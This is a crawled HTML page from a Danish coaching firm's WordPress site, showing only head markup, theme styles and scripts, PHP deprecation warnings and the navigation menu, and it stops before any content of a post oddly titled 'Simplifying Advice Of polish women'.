

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/01/02/simplifying-advice-of-polish-women/
body_size: 17762
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Simplifying Advice Of polish women &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F01%2F02%2Fsimplifying-advice-of-polish-women%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F01%2F02%2Fsimplifying-advice-of-polish-women%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/4100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/01/02/simplifying-advice-of-polish-women/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=4100' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4100 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
